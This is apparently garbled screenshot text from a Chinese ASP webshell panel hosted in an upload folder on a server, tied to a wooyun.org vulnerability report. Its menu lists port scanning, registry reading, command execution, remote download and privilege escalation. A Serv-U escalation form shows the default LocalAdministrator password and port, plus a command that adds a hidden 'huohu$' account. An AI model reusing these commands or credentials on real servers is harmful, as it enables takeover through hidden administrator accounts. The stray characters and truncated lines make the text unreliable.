 218.56.16.196:8081/UpFiles/Note/187fedb4-0c33-40da-a258-875704f9550f.asp
百度 <Ctrl+K>
访问最多 新手上路 建议网站 百度在线翻译 天猫双11
目录：『程序』『C:\\Docume~1』『Pcanywhere』『Serv-U(1)』『Serv-U(2)』『Temp(XP)』『Temp(2000)』『Config(2000)』『Config(XP)』『开始程序』『Erveryone(2)』『Ervery
地址栏： C:\windows\system32\cmd.exe
可写目录
k注册表读取
]端口扫描
z组件信息
a会话管理
a系统服务、用户查询
ÿ自动登陆信息
Ó==提升权限类==
ÂServ-u提权
µ添加Serv-u用户
þ执行cmd
þ执行sqlcmd
þwmi远程命令
W蓝屏大叔0day
远程下载
2 ==其他类==
Servu 提升权限 ASP版
用户名: LocalAdministrator
口 令： #l@$ak#.lk;0@P
端 口： 43958
系统路径： c:
命 令： cmd /c net user huohu$ huohu /add & net localgroup adı
提交 重置
www.wooyun.org